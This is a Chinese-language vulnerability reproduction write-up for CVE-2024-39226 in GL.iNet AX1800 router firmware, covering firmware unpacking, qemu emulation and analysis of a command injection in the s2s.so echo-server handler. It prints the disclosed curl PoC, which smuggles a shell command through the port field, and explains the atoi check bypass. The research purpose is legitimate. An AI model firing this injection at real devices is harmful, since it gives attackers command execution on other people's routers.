CVE-2024-39226
[[CVE]]
Ubuntu18
IDA9.1
binwalk
qemu
[[firmwalker]]
[固件下载](GL.iNet 固件下载中心 | GL-AX1800 Flint)
固件分析
binwalk 解包
1 | binwalk -Me openwrt-ax1800-4.5.16-0321-1711030388.tar |
查看文件属性
1 | busybox: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), dynamically linked, interpreter /lib/ld-musl-arm.so.1, no section header |
固件模拟
先在宿主机配置网卡,用于后面和qemu模拟出来的虚拟机进行通信
1 | sudo tunctl -t tap0 |
在模拟前需要先[下载](Index of /~aurel32/qemu/armhf)以下内容
1 | vmlinuz-3.2.0-4-vexpress linux内核镜像文件 |
qemu系统模拟
1 | sudo qemu-system-arm -M vexpress-a9 -cpu cortex-a15 -kernel vmlinuz-3.2.0-4-vexpress -initrd initrd.img-3.2.0-4-vexpress -drive if=sd,file=debian_wheezy_armhf_standard.qcow2 -append "root=/dev/mmcblk0p2" -net nic -net tap,ifname=tap0,script=no,downscript=no -nographic |

启动后输入用户名和密码都为root即可

1 | ifconfig eth0 192.168.3.2/24 up |
在qemu模拟的虚拟机中进行网卡配置,使其和宿主机通信
在宿主机将 root.extracted 打包后传入虚拟机中进行解压挂载
1 | tar -zcvf squashfs-root.gz squashfs-root |

进行挂载固件文件系统中的proc目录和dev目录到chroot环境
1 | mount -t proc /proc/ ./squashfs-root/proc/ |

成功挂载,现在我们需要将web服务进行启动
在 /etc/init.d/nginx 中我们可以看见web服务是如何启动的
1 | /usr/sbin/nginx -c /etc/nginx/nginx.conf -g 'daemon off;' |

报错“/var/log/nnginx/error.log”失败(2:没有这样的文件或目录)、/var/lib/nnginx/body”失败(2:没有这样的文件或目录)
在启动项文件中存在创建目录的步骤,我们手动创建后在运行
1 | mkdir -p /var/log/nginx |

运行后仍然无法访问web页面
搜索有关nginx的启动项文件
1 | find / -name "*nginx*" |
根据其他师傅的文章得知/etc/uci-defaults/80_nginx-oui脚本的主要作用是配置和调整Nginx的相关文件,确保Web服务能够正常运行
1 | chmod +x /etc/uci-defaults/80_nginx-oui |

web界面显示Welcome,但是还是没有内容出现
再去查找其他的启动项,/etc/init.d/boot中可以看到一些初始化的内容
执行/etc/init.d/boot boot尝试

发现/etc/init.d/boot中在判断/etc/config/wireless是否为空
1 | grep -ir "/etc/config/wireless" |
使用grep搜索有关于/etc/config/wireless 的文件,最终锁定在network_gl中,该脚本应该就是对应boot配置相关文件
1 | /etc/uci-defaults/network_gl |

成功进入
漏洞复现
根据披露的PoC来分析
1 | curl -H 'glinet: 1' 127.0.0.1/rpc -d '{"method":"call", "params":["", "s2s", "enable_echo_server", {"port": "7 $(touch /root/test)"}]}' |
漏洞点在 s2s.so中的enable_echo_server函数
在端口验证中atoi 函数会尝试将字符串中的字符转换为整数,但是只是验证了是否合法
例如atoi("8080;whoami") 返回 8080,满足 8080 > 0 且 8080 <= 65534
再通过后面的字符串拼接即可达到命令注入点的效果
ssh连接
1 | ssh root@192.168.3.2 |
尝试Poc
使用ssh连接后运行Poc报错
检索报错信息 Internal error
1 | grep -ir "Internal error" |

检索到 usr/lib/lua/oui/rpc.lua 